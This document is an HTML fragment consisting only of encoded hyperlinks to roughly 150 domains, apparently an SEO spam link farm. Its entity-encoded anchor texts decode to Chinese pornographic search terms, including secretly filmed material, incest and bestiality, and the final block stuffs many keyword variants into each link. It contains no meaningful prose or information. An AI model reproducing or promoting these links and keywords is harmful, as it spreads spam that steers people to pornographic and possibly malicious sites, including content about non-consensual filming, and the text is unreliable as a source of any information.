<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.pthysjn.cn/">&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x556A;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x53BB;&#x41;&#x76;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x5C04;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5BFC;&#x822A;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x7535;&#x5F71;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x7535;&#x5F71;&#x7F51;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5B98;&#x7F51;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x5B98;&#x7F51;&#x5A77;&#x5A77;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x6B27;&#x7F8E;&#x7C;&#x4FFA;&#x6765;&#x4E5F;&#x8272;&#x41;&#x76;</a>
<a href="http://www.kedaibiaodecanyinbiji.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x31;&#x32;&#x33;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x61;&#x7EA7;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x61;&#x6B27;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x47;&#x41;&#x52;&#x59;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x76;&#x61;&#x6B27;&#x7F8E;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4F20;&#x5A92;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.uwwsqw.cn/">&#x719F;&#x5973;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x719F;&#x5973;&#x88AB;&#x64CD;&#x41;&#x56;&#x4E00;&#x533A;&#x7C;&#x719F;&#x5973;&#x62;&#x74;&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x7C;&#x719F;&#x5987;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x7C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x41;&#x2164;&#x4E13;&#x533A;&#x7C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7C;&#x719F;&#x5987;&#x56FD;&#x5185;&#x5077;&#x62CD;&#x7C;&#x719F;&#x5987;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x7C;&#x719F;&#x5987;&#x41;&#x56;&#x6D77;&#x89D2;&#x793E;&#x533A;&#x7C;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x41;</a>
<a href="http://www.f4001.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x4ECA;&#x65E5;&#x6700;&#x65B0;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x5165;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x79C0;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;</a>
<a href="http://www.edrq.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7F51;&#x5740;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.xadlhb.cn/">&#x4E45;&#x8349;&#x61;&#x76;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x4E45;&#x8349;&#x41;&#x56;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x4E45;&#x8349;&#x61;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x4E45;&#x8349;&#x41;&#x56;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7C;&#x4E45;&#x8349;&#x61;&#x76;&#x8D44;&#x6E90;&#x7C;&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x72FC;&#x4EBA;&#x61;&#x76;&#x7C;&#x4E45;&#x8349;&#x7535;&#x5F71;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x61;&#x76;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x61;&#x76;&#x5BFC;&#x822A;&#x7C;&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5BFC;&#x822A;</a>
<a href="http://www.tjgdym.cn/">&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;&#x56FE;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hsgj8899.cn/">&#x8D85;&#x78B0;&#x5728;&#x7279;&#x4E00;&#x5927;&#x8272;&#x533A;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x32;&#x30;&#x32;&#x35;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x31;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x514D;&#x8D39;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x37;&#x8D44;&#x6E90;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x38;&#x64CD;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x38;&#x64CD;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x39;&#x39;&#x7C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x73;&#x77;&#x61;&#x67;</a>
<a href="http://www.qysm32.cn/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x9A91;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EB2;&#x968F;&#x4FBF;&#x64CD;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8089;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6478;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x76F8;&#x4F3C;&#x7F51;&#x7AD9;&#x7C;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;</a>
<a href="http://www.lizhaosong.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x39;&#x31;&#x9999;&#x8549;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x81F4;&#x56DB;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x61;&#x7247;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x9650;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x5077;&#x7C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x76AE;&#x89C6;&#x9891;</a>
